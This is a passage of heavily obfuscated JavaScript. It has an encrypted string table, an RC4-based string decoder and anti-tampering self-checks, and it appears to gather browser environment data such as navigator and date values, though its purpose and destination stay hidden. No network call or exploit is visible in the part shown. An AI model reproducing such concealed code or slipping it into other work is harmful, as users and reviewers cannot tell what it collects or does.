\x77\x71\x63\x3d','\x77\x34\x6a\x43\x6b\x79\x44\x44\x68\x63\x4f\x74','\x48\x47\x74\x73\x48\x73\x4b\x70\x77\x70\x68\x44\x58\x51\x3d\x3d','\x77\x70\x54\x44\x6c\x7a\x7a\x44\x6e\x44\x6e\x44\x75\x69\x31\x6a\x42\x44\x73\x78\x77\x70\x35\x58','\x77\x6f\x74\x73\x4f\x51\x3d\x3d','\x77\x72\x73\x31\x50\x41\x3d\x3d','\x77\x37\x51\x6f\x4d\x51\x3d\x3d','\x43\x77\x33\x44\x6a\x63\x4b\x63\x77\x36\x58\x44\x74\x52\x30\x57\x77\x35\x50\x43\x76\x33\x58\x44\x75\x67\x38\x56\x4a\x52\x55\x35\x77\x34\x58\x43\x69\x38\x4b\x68\x52\x52\x7a\x44\x6b\x6b\x66\x44\x69\x42\x52\x53\x77\x71\x66\x43\x67\x38\x4b\x44\x77\x6f\x37\x44\x6a\x7a\x58\x43\x74\x67\x3d\x3d','\x77\x35\x67\x6e\x77\x34\x48\x43\x6f\x30\x67\x73\x53\x67\x3d\x3d','\x77\x71\x51\x6f\x4f\x41\x3d\x3d','\x58\x63\x4f\x4b\x77\x34\x66\x44\x6d\x63\x4f\x6a\x77\x35\x34\x3d','\x52\x31\x62\x44\x73\x7a\x6a\x44\x71\x4d\x4f\x62\x77\x37\x6e\x44\x75\x51\x3d\x3d','\x77\x72\x6e\x44\x74\x63\x4f\x69','\x77\x37\x4a\x32\x61\x38\x4b\x48\x54\x63\x4f\x50\x5a\x51\x3d\x3d','\x77\x36\x6f\x56\x53\x73\x4f\x71\x77\x71\x50\x44\x68\x38\x4f\x7a\x77\x70\x62\x43\x69\x77\x3d\x3d','\x50\x4d\x4f\x6e\x77\x70\x46\x38\x77\x36\x35\x33\x77\x35\x34\x3d','\x77\x34\x51\x51\x77\x35\x6b\x3d','\x77\x36\x37\x43\x6b\x55\x48\x43\x69\x38\x4b\x6a\x56\x6a\x54\x43\x68\x63\x4b\x54','\x77\x37\x6f\x56\x54\x63\x4f\x67\x77\x71\x48\x44\x69\x38\x4f\x49\x77\x71\x48\x43\x70\x73\x4f\x7a\x77\x36\x46\x57\x77\x35\x7a\x43\x6a\x73\x4b\x5a\x54\x38\x4f\x42\x77\x34\x45\x3d','\x77\x37\x72\x43\x6b\x7a\x6a\x44\x6c\x51\x3d\x3d','\x66\x38\x4b\x45\x65\x73\x4f\x4b\x77\x35\x34\x33\x77\x71\x73\x3d','\x57\x6b\x33\x44\x6b\x63\x4b\x65\x77\x34\x39\x76\x77\x37\x63\x67\x77\x36\x37\x44\x6a\x73\x4f\x53\x77\x37\x59\x43\x77\x36\x44\x44\x6e\x77\x3d\x3d','\x77\x37\x41\x54\x77\x36\x37\x43\x73\x63\x4b\x6f','\x4a\x38\x4f\x78\x77\x70\x30\x3d','\x77\x36\x30\x59\x77\x72\x73\x79\x77\x34\x49\x47\x77\x34\x74\x51\x43\x4d\x4b\x64\x50\x48\x50\x43\x6e\x7a\x37\x44\x68\x7a\x66\x44\x67\x77\x3d\x3d','\x48\x78\x68\x4d\x45\x68\x67\x3d','\x53\x63\x4f\x4c\x77\x34\x6a\x44\x6a\x38\x4f\x4e\x77\x35\x30\x3d','\x77\x34\x6b\x76\x4a\x51\x3d\x3d','\x77\x35\x50\x44\x6e\x4d\x4f\x47','\x77\x36\x77\x78\x4a\x41\x3d\x3d','\x77\x36\x2f\x44\x67\x4d\x4f\x78','\x56\x31\x37\x44\x6f\x67\x3d\x3d','\x53\x63\x4f\x4c\x77\x34\x6a\x44\x6a\x38\x4f\x50\x77\x34\x62\x44\x6a\x79\x4c\x43\x68\x4d\x4b\x57','\x77\x35\x6a\x43\x70\x73\x4b\x79\x58\x38\x4b\x69\x47\x77\x3d\x3d','\x77\x36\x7a\x44\x74\x4d\x4f\x6e','\x53\x63\x4b\x56\x66\x51\x3d\x3d','\x77\x6f\x37\x44\x6f\x73\x4b\x6c','\x77\x35\x59\x71\x77\x35\x50\x43\x6f\x6d\x67\x2f','\x77\x6f\x41\x6c\x77\x34\x34\x3d','\x77\x35\x62\x44\x71\x63\x4b\x48','\x77\x71\x2f\x44\x6d\x38\x4f\x2b','\x48\x6d\x4c\x43\x67\x41\x3d\x3d','\x62\x63\x4f\x54\x46\x51\x3d\x3d','\x52\x4d\x4b\x41\x59\x4d\x4f\x2b\x56\x63\x4b\x63','\x4e\x78\x66\x44\x6f\x41\x3d\x3d','\x77\x71\x48\x44\x67\x67\x49\x3d','\x50\x4d\x4f\x67\x77\x70\x35\x39\x77\x34\x42\x76','\x77\x35\x74\x38\x77\x6f\x55\x3d','\x50\x73\x4f\x4a\x77\x71\x38\x3d','\x77\x34\x68\x39\x55\x51\x3d\x3d','\x77\x36\x77\x6e\x41\x51\x3d\x3d','\x42\x38\x4f\x65\x77\x70\x63\x3d','\x47\x56\x7a\x43\x6b\x38\x4f\x61\x66\x30\x51\x7a\x4f\x63\x4f\x77\x61\x41\x3d\x3d','\x77\x36\x41\x4c\x77\x36\x50\x43\x71\x73\x4b\x64\x4f\x67\x3d\x3d','\x77\x72\x76\x44\x6b\x54\x55\x3d','\x52\x4d\x4f\x2b\x77\x70\x49\x3d','\x77\x37\x37\x44\x6a\x73\x4b\x31\x54\x73\x4b\x61\x77\x70\x41\x3d','\x77\x72\x50\x44\x67\x46\x34\x3d','\x77\x34\x49\x32\x77\x72\x51\x3d','\x45\x68\x59\x65','\x77\x35\x50\x43\x6c\x7a\x30\x3d','\x4e\x44\x4c\x44\x6c\x6b\x58\x44\x73\x4d\x4f\x54\x77\x34\x7a\x44\x72\x4d\x4f\x57\x61\x51\x3d\x3d','\x4b\x55\x5a\x38\x4c\x73\x4b\x65\x77\x72\x64\x71\x63\x73\x4f\x56\x49\x78\x76\x44\x67\x52\x6a\x43\x6e\x32\x4e\x75\x77\x37\x77\x54\x77\x6f\x72\x44\x6b\x30\x37\x43\x6c\x73\x4b\x34\x45\x4d\x4f\x34\x4f\x63\x4f\x58\x49\x55\x67\x78\x44\x68\x49\x37\x42\x48\x70\x72\x77\x37\x50\x43\x68\x56\x46\x4a\x77\x34\x7a\x43\x69\x63\x4f\x50\x77\x6f\x54\x44\x72\x48\x6b\x32\x4b\x38\x4f\x6c\x77\x34\x4e\x51\x77\x6f\x62\x43\x76\x38\x4f\x66\x77\x71\x58\x43\x72\x6d\x55\x74\x77\x37\x50\x44\x69\x52\x73\x52\x77\x70\x34\x6c','\x63\x4d\x4b\x50\x77\x35\x58\x44\x69\x67\x63\x45','\x77\x36\x34\x76\x4d\x51\x3d\x3d','\x57\x33\x77\x43\x56\x79\x45\x6c\x77\x6f\x55\x41\x77\x36\x7a\x44\x70\x77\x6b\x3d','\x77\x71\x59\x55\x77\x36\x41\x6e\x77\x6f\x4d\x3d','\x4b\x46\x48\x43\x6c\x63\x4f\x74\x52\x46\x73\x3d','\x77\x37\x4c\x44\x75\x63\x4f\x69\x57\x73\x4f\x4d\x44\x33\x78\x4b\x55\x69\x34\x39\x62\x52\x72\x43\x6f\x41\x3d\x3d','\x62\x73\x4b\x2b\x77\x36\x73\x3d','\x77\x37\x64\x6b\x77\x70\x7a\x43\x76\x47\x6b\x3d','\x77\x34\x73\x51\x77\x35\x48\x44\x74\x77\x72\x43\x73\x67\x3d\x3d','\x77\x37\x50\x43\x67\x46\x76\x43\x69\x38\x4b\x77','\x77\x6f\x48\x44\x6e\x44\x45\x3d','\x77\x35\x6b\x6e\x77\x35\x7a\x43\x74\x31\x30\x6a','\x77\x70\x46\x30\x50\x45\x6c\x73\x56\x67\x3d\x3d','\x77\x35\x77\x73\x77\x35\x62\x43\x74\x56\x45\x45\x53\x51\x3d\x3d','\x4a\x43\x2f\x44\x6c\x55\x54\x44\x68\x38\x4f\x4f','\x56\x38\x4f\x2b\x77\x71\x34\x3d','\x77\x35\x39\x34\x77\x6f\x72\x43\x75\x47\x68\x68\x77\x34\x38\x3d','\x77\x72\x6e\x44\x74\x33\x58\x43\x67\x73\x4b\x76\x77\x72\x49\x3d','\x61\x4d\x4b\x50\x77\x34\x6a\x44\x6d\x51\x3d\x3d','\x42\x56\x54\x43\x69\x73\x4b\x46\x77\x6f\x70\x37','\x45\x73\x4f\x66\x77\x70\x2f\x44\x67\x63\x4b\x38\x77\x35\x58\x43\x6e\x44\x76\x44\x74\x73\x4b\x65\x48\x63\x4f\x2f\x77\x36\x52\x70\x77\x6f\x72\x43\x72\x38\x4b\x77\x4d\x55\x37\x44\x6d\x44\x35\x41\x4d\x57\x6f\x4c\x64\x63\x4b\x32\x77\x34\x6a\x43\x67\x73\x4f\x52\x77\x72\x48\x44\x6d\x77\x56\x30\x77\x34\x58\x43\x70\x57\x52\x2b\x49\x6e\x52\x36\x77\x34\x46\x51\x77\x34\x62\x44\x6c\x38\x4f\x32','\x61\x38\x4b\x6c\x77\x37\x4d\x46\x77\x35\x34\x3d','\x41\x67\x37\x44\x69\x4d\x4f\x32\x77\x71\x67\x3d','\x77\x37\x48\x44\x67\x38\x4b\x36\x57\x38\x4b\x76\x77\x6f\x77\x3d','\x4d\x73\x4f\x44\x77\x6f\x38\x3d','\x49\x67\x64\x6c','\x61\x6a\x33\x44\x67\x51\x3d\x3d','\x77\x37\x4d\x57\x77\x37\x48\x43\x73\x41\x3d\x3d','\x77\x34\x54\x43\x69\x78\x51\x3d','\x77\x71\x44\x44\x68\x31\x73\x3d','\x77\x36\x51\x6f\x77\x34\x45\x3d','\x55\x44\x44\x44\x71\x77\x3d\x3d','\x77\x37\x55\x52\x77\x34\x63\x3d','\x43\x6b\x33\x43\x6c\x77\x3d\x3d','\x4f\x6e\x4a\x63','\x62\x63\x4f\x50\x77\x36\x41\x3d','\x77\x36\x38\x47\x77\x36\x7a\x43\x76\x38\x4b\x6f\x4a\x67\x3d\x3d','\x77\x37\x59\x64\x77\x34\x42\x41\x61\x73\x4f\x4b','\x62\x78\x6a\x44\x6b\x38\x4f\x77\x77\x72\x51\x75\x54\x44\x49\x3d','\x4d\x4d\x4b\x5a\x77\x6f\x59\x3d','\x77\x37\x68\x79\x77\x71\x6b\x3d','\x77\x37\x58\x43\x6c\x56\x49\x3d','\x42\x47\x46\x52\x44\x63\x4b\x76\x77\x70\x6b\x3d','\x77\x70\x42\x2f\x77\x72\x4d\x3d','\x49\x6c\x6a\x43\x6c\x51\x3d\x3d','\x45\x32\x58\x43\x72\x38\x4f\x4c\x77\x34\x50\x44\x6d\x67\x51\x77\x77\x70\x48\x44\x70\x44\x2f\x43\x6e\x42\x6f\x6e\x59\x78\x77\x55\x77\x70\x7a\x44\x67\x38\x4f\x72\x44\x43\x72\x43\x71\x69\x6e\x44\x71\x69\x67\x73\x77\x34\x72\x43\x74\x4d\x4f\x62\x77\x34\x2f\x43\x6b\x79\x62\x44\x6e\x77\x7a\x43\x6c\x4d\x4f\x4b\x77\x36\x35\x67\x4d\x77\x3d\x3d','\x41\x31\x37\x43\x6a\x63\x4b\x4d','\x62\x4d\x4b\x46\x77\x34\x73\x3d','\x4b\x38\x4f\x41\x77\x71\x67\x3d','\x54\x31\x7a\x44\x76\x69\x72\x44\x73\x63\x4f\x57','\x52\x4d\x4b\x47\x77\x35\x77\x3d','\x52\x7a\x72\x44\x70\x63\x4b\x41\x77\x34\x58\x44\x75\x77\x6b\x41\x77\x36\x66\x43\x70\x77\x3d\x3d','\x57\x6d\x4c\x44\x74\x73\x4f\x71\x77\x70\x63\x39\x4d\x4d\x4b\x31\x77\x37\x56\x38','\x64\x33\x54\x44\x74\x51\x3d\x3d','\x77\x37\x54\x44\x74\x73\x4f\x37\x65\x63\x4b\x6b\x62\x67\x3d\x3d','\x77\x37\x45\x48\x77\x37\x46\x48\x62\x4d\x4f\x52\x4e\x79\x51\x3d','\x77\x36\x34\x38\x4c\x67\x3d\x3d','\x77\x71\x6a\x44\x75\x67\x62\x44\x69\x44\x6e\x44\x73\x68\x35\x73','\x41\x51\x49\x4f','\x77\x70\x66\x44\x74\x68\x31\x43\x77\x72\x56\x4b','\x4b\x51\x5a\x58','\x4b\x63\x4b\x6f\x77\x6f\x30\x49\x77\x70\x37\x43\x6e\x51\x5a\x48\x4e\x73\x4f\x35\x77\x37\x73\x47\x59\x73\x4f\x7a\x77\x37\x50\x43\x6c\x57\x72\x44\x76\x38\x4b\x78\x41\x38\x4f\x36\x77\x6f\x51\x76\x77\x36\x42\x63\x52\x6d\x4e\x35\x47\x4d\x4b\x71\x77\x6f\x45\x55\x4a\x44\x44\x44\x6c\x56\x62\x43\x68\x63\x4f\x59\x77\x70\x37\x43\x73\x77\x3d\x3d','\x77\x34\x55\x6f\x4c\x41\x3d\x3d','\x77\x72\x33\x44\x72\x33\x46\x7a\x4e\x73\x4f\x35','\x43\x6c\x6e\x43\x68\x63\x4b\x51\x77\x72\x31\x38\x77\x71\x51\x35\x77\x70\x76\x44\x68\x67\x3d\x3d','\x77\x37\x33\x44\x74\x63\x4f\x64','\x77\x37\x2f\x43\x72\x38\x4b\x6e\x53\x41\x3d\x3d','\x4d\x42\x6e\x44\x6a\x73\x4f\x44\x77\x72\x67\x77\x58\x51\x3d\x3d','\x77\x37\x6e\x44\x6f\x73\x4f\x42','\x46\x38\x4f\x50\x77\x71\x74\x52\x46\x7a\x54\x43\x6e\x51\x3d\x3d','\x77\x35\x44\x44\x6f\x4d\x4f\x62','\x77\x6f\x66\x44\x68\x6c\x59\x3d','\x77\x36\x72\x43\x71\x6e\x70\x73\x4d\x73\x4f\x34\x4a\x73\x4b\x50\x4b\x4d\x4b\x67','\x77\x37\x51\x78\x45\x38\x4b\x6f\x52\x38\x4b\x65\x53\x69\x44\x43\x6e\x77\x39\x71','\x66\x57\x50\x44\x72\x31\x62\x43\x67\x7a\x41\x3d','\x77\x36\x7a\x43\x70\x67\x45\x3d','\x65\x4d\x4f\x33\x77\x36\x51\x3d'];(function(_0x45beb1,_0x27dfd2){var _0x379b11=function(_0x58c30a){while(--_0x58c30a){_0x45beb1['\x70\x75\x73\x68'](_0x45beb1['\x73\x68\x69\x66\x74']());}};var _0x230382=function(){var _0x1c82bd={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5a0e46,_0xe564ed,_0x34957d,_0xf437f4){_0xf437f4=_0xf437f4||{};var _0x50f72c=_0xe564ed+'\x3d'+_0x34957d;var _0x51a931=0x0;for(var _0x51a931=0x0,_0x1d9fcb=_0x5a0e46['\x6c\x65\x6e\x67\x74\x68'];_0x51a931<_0x1d9fcb;_0x51a931++){var _0x3de58e=_0x5a0e46[_0x51a931];_0x50f72c+='\x3b\x20'+_0x3de58e;var _0x3cce77=_0x5a0e46[_0x3de58e];_0x5a0e46['\x70\x75\x73\x68'](_0x3cce77);_0x1d9fcb=_0x5a0e46['\x6c\x65\x6e\x67\x74\x68'];if(_0x3cce77!==!![]){_0x50f72c+='\x3d'+_0x3cce77;}}_0xf437f4['\x63\x6f\x6f\x6b\x69\x65']=_0x50f72c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x226e92,_0x24c3ea){_0x226e92=_0x226e92||function(_0x37d6fe){return _0x37d6fe;};var _0x1b5420=_0x226e92(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x24c3ea['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xff2b93=function(_0x4f8fb6,_0x37a67d){_0x4f8fb6(++_0x37a67d);};_0xff2b93(_0x379b11,_0x27dfd2);return _0x1b5420?decodeURIComponent(_0x1b5420[0x1]):undefined;}};var _0x3ceeab=function(){var _0x12abd6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x12abd6['\x74\x65\x73\x74'](_0x1c82bd['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1c82bd['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3ceeab;var _0x3c1ff6='';var _0x1dc103=_0x1c82bd['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1dc103){_0x1c82bd['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1dc103){_0x3c1ff6=_0x1c82bd['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1c82bd['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x230382();}(_0x0174,0x154));var _0x4017=function(_0x45beb1,_0x27dfd2){_0x45beb1=_0x45beb1-0x0;var _0x379b11=_0x0174[_0x45beb1];if(_0x4017['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3de7fc=function(){return this;};var _0x230382=_0x3de7fc();var _0x1c82bd='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x230382['\x61\x74\x6f\x62']||(_0x230382['\x61\x74\x6f\x62']=function(_0x5a0e46){var _0xe564ed=String(_0x5a0e46)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x34957d=0x0,_0xf437f4,_0x50f72c,_0xd00557=0x0,_0x51a931='';_0x50f72c=_0xe564ed['\x63\x68\x61\x72\x41\x74'](_0xd00557++);~_0x50f72c&&(_0xf437f4=_0x34957d%0x4?_0xf437f4*0x40+_0x50f72c:_0x50f72c,_0x34957d++%0x4)?_0x51a931+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xf437f4>>(-0x2*_0x34957d&0x6)):0x0){_0x50f72c=_0x1c82bd['\x69\x6e\x64\x65\x78\x4f\x66'](_0x50f72c);}return _0x51a931;});}());var _0x1d9fcb=function(_0x3de58e,_0x3cce77){var _0x226e92=[],_0x24c3ea=0x0,_0x37d6fe,_0x1b5420='',_0xff2b93='';_0x3de58e=atob(_0x3de58e);for(var _0x4f8fb6=0x0,_0x37a67d=_0x3de58e['\x6c\x65\x6e\x67\x74\x68'];_0x4f8fb6<_0x37a67d;_0x4f8fb6++){_0xff2b93+='\x25'+('\x30\x30'+_0x3de58e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4f8fb6)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3de58e=decodeURIComponent(_0xff2b93);for(var _0x3ceeab=0x0;_0x3ceeab<0x100;_0x3ceeab++){_0x226e92[_0x3ceeab]=_0x3ceeab;}for(_0x3ceeab=0x0;_0x3ceeab<0x100;_0x3ceeab++){_0x24c3ea=(_0x24c3ea+_0x226e92[_0x3ceeab]+_0x3cce77['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3ceeab%_0x3cce77['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x37d6fe=_0x226e92[_0x3ceeab];_0x226e92[_0x3ceeab]=_0x226e92[_0x24c3ea];_0x226e92[_0x24c3ea]=_0x37d6fe;}_0x3ceeab=0x0;_0x24c3ea=0x0;for(var _0x12abd6=0x0;_0x12abd6<_0x3de58e['\x6c\x65\x6e\x67\x74\x68'];_0x12abd6++){_0x3ceeab=(_0x3ceeab+0x1)%0x100;_0x24c3ea=(_0x24c3ea+_0x226e92[_0x3ceeab])%0x100;_0x37d6fe=_0x226e92[_0x3ceeab];_0x226e92[_0x3ceeab]=_0x226e92[_0x24c3ea];_0x226e92[_0x24c3ea]=_0x37d6fe;_0x1b5420+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3de58e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x12abd6)^_0x226e92[(_0x226e92[_0x3ceeab]+_0x226e92[_0x24c3ea])%0x100]);}return _0x1b5420;};_0x4017['\x72\x63\x34']=_0x1d9fcb;_0x4017['\x64\x61\x74\x61']={};_0x4017['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3c1ff6=_0x4017['\x64\x61\x74\x61'][_0x45beb1];if(_0x3c1ff6===undefined){if(_0x4017['\x6f\x6e\x63\x65']===undefined){var _0x1dc103=function(_0x5b1e81){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5b1e81;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1dc103['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xaed411=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xaed411['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1dc103['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x56a6c5){if(!Boolean(~_0x56a6c5)){return _0x56a6c5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1dc103['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4b1333){for(var _0x79dc58=0x0,_0x5c506b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x79dc58<_0x5c506b;_0x79dc58++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5c506b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4b1333(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1dc103(_0x4017)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4017['\x6f\x6e\x63\x65']=!![];}_0x379b11=_0x4017['\x72\x63\x34'](_0x379b11,_0x27dfd2);_0x4017['\x64\x61\x74\x61'][_0x45beb1]=_0x379b11;}else{_0x379b11=_0x3c1ff6;}return _0x379b11;};(function(){var _0x12b5c5=function(){var _0x45beb1=!![];return function(_0x27dfd2,_0x379b11){var _0x58c30a=_0x45beb1?function(){if(_0x379b11){var _0x170d75=_0x379b11['\x61\x70\x70\x6c\x79'](_0x27dfd2,arguments);_0x379b11=null;return _0x170d75;}}:function(){};_0x45beb1=![];return _0x58c30a;};}();var _0x4fdfcf={'\x6e\x71\x65':function _0x553272(_0x538121,_0xb5b726){return _0x538121(_0xb5b726);},'\x45\x76\x78':function _0x4e4f8a(_0x250e87,_0x54c402){return _0x250e87<_0x54c402;},'\x65\x66\x48':function _0x201fc5(_0x15a344){return _0x15a344();},'\x61\x71\x54':function _0x26140c(_0x1894a4,_0x25488c){return _0x1894a4+_0x25488c;},'\x48\x73\x4e':function _0x22b469(_0x4c716f,_0x481769){return _0x4c716f*_0x481769;},'\x52\x54\x4d':function _0x55b40b(_0x4d592d,_0x39f24c){return _0x4d592d+_0x39f24c;},'\x4d\x66\x52':function _0x23bf22(_0x5771b5,_0x2f5e03){return _0x5771b5+_0x2f5e03;},'\x4f\x77\x78':function _0x43b530(_0x228539,_0x2e7c8f){return _0x228539!==_0x2e7c8f;},'\x44\x6e\x66':function _0x2b5751(_0xc088d8,_0x2b6bbe){return _0xc088d8+_0x2b6bbe;},'\x4c\x70\x4a':function _0x1073f6(_0x55393c,_0x2bda63){return _0x55393c/_0x2bda63;},'\x75\x50\x76':function _0x1a9b05(_0x3a5493,_0x4900b2){return _0x3a5493===_0x4900b2;},'\x56\x53\x42':function _0x55cf2f(_0x2b61ef,_0x24a693){return _0x2b61ef%_0x24a693;},'\x63\x4f\x6f':function _0x5d5113(_0x1bfe0d,_0x31a714){return _0x1bfe0d(_0x31a714);},'\x67\x44\x58':function _0x516c72(_0x49bca8,_0x4c0f80){return _0x49bca8>_0x4c0f80;},'\x42\x42\x4e':function _0x6f61e3(_0x28c88d,_0x22ec03){return _0x28c88d-_0x22ec03;},'\x6a\x52\x48':function _0x30b59d(_0x21a083){return _0x21a083();},'\x46\x7a\x67':function _0x120b4e(_0x171b39,_0x58800d){return _0x171b39==_0x58800d;},'\x69\x57\x6b':function _0x3465fe(_0x5a25b4,_0x55069e){return _0x5a25b4==_0x55069e;},'\x79\x79\x50':function _0x4b4b63(_0x189038,_0x4d53d0){return _0x189038==_0x4d53d0;},'\x75\x56\x43':function _0x4b0017(_0xe68299){return _0xe68299();},'\x4c\x5a\x64':function _0x191ca2(_0x57a8fc,_0x445715){return _0x57a8fc(_0x445715);},'\x48\x4f\x78':function _0x8da9d7(_0x181d27,_0x546dda){return _0x181d27(_0x546dda);},'\x6c\x78\x41':function _0x57bc2a(_0x3e83df,_0xec286d){return _0x3e83df+_0xec286d;},'\x59\x7a\x6d':function _0x1429fd(_0x571103,_0xc70c3b){return _0x571103(_0xc70c3b);},'\x77\x41\x4f':function _0x3f375f(_0x111f09,_0x38c1de){return _0x111f09+_0x38c1de;},'\x74\x76\x65':function _0x2a2d08(_0x2e88dc,_0x2517f7){return _0x2e88dc+_0x2517f7;}};var _0x4fd207=this[_0x4017('0x0', '\x58\x39\x75\x31')];var _0x173632=_0x4fd207[_0x4017('0x1', '\x49\x39\x42\x7a')];var _0x484214='';var _0x2d74f1='';if(_0x4fdfcf[_0x4017('0x2', '\x35\x47\x5e\x4c')](typeof _0x4fd207[_0x4017('0x3', '\x5e\x61\x6c\x21')],_0x4017('0x4', '\x48\x38\x44\x74'))){_0x484214=_0x4fd207[_0x4017('0x5', '\x2a\x2a\x4a\x56')];_0x2d74f1=_0x484214[_0x4017('0x6', '\x78\x58\x48\x44')];}var _0x567048=_0x4fd207[_0x4017('0x7', '\x56\x21\x42\x6e')];var _0x30680b=_0x4fd207[_0x4017('0x8', '\x48\x38\x44\x74')];var _0x47ab93=new _0x4fd207[_0x4017('0x9', '\x77\x34\x21\x75')]()[_0x4017('0xa', '\x62\x38\x7a\x38')]();var _0x22be77='';function _0x41f1e7(_0x27e573){var _0x4c066c={'\x46\x50\x57':function _0x10f666(_0x5e2910,_0x2cdb61){return _0x5e2910<_0x2cdb61;},'\x49\x71\x71':function _0x2ca7e9(_0x50a75e,_0xf6941b){return _0x50a75e|_0xf6941b;},'\x4b\x4f\x53':function _0x57eebf(_0x594b3b,_0xab5afe){return _0x594b3b<<_0xab5afe;},'\x6c\x6f\x70':function _0x4dcb4f(_0x54741b,_0xaf038e){return _0x54741b&_0xaf038e;},'\x77\x53\x64':function _0x20cd8c(_0x53a7c8,_0x5b51ce){return _0x53a7c8>>_0x5b51ce;},'\x74\x67\x72':function _0x56da6f(_0x5f4c63,_0x58394e){return _0x5f4c63&_0x58394e;},'\x51\x74\x73':function _0x3e08a5(_0x5ad9ca,_0x1d435a){return _0x5ad9ca==_0x1d435a;},'\x55\x41\x42':function _0x2c0ad2(_0x674386,_0x3266ed){return _0x674386|_0x3266ed;},'\x59\x59\x64':function _0x8fec2e(_0x4d487c,_0x28ddad){return _0x4d487c&_0x28ddad;},'\x44\x57\x4e':function _0x2935fd(_0x50532b,_0x22191b){return _0x50532b&_0x22191b;},'\x45\x6f\x73':function _0x5a8818(_0x1f6fa0,_0x29d392){return _0x1f6fa0<<_0x29d392;},'\x5a\x51\x71':function _0x10b742(_0x282ab5,_0x165809){return _0x282ab5&_0x165809;},'\x6d\x6a\x6b':function _0x358e97(_0x5db490,_0x456538){return _0x5db490|_0x456538;},'\x61\x41\x50':function _0x419fa7(_0xf487cc,_0x2dfef6){return _0xf487cc<<_0x2dfef6;},'\x59\x64\x54':function _0x2d7cd6(_0x167c18,_0x1ebe46){return _0x167c18&_0x1ebe46;},'\x6c\x79\x55':function _0xf469f1(_0x3a4fdd,_0x381838){return _0x3a4fdd>>_0x381838;},'\x58\x56\x68':function 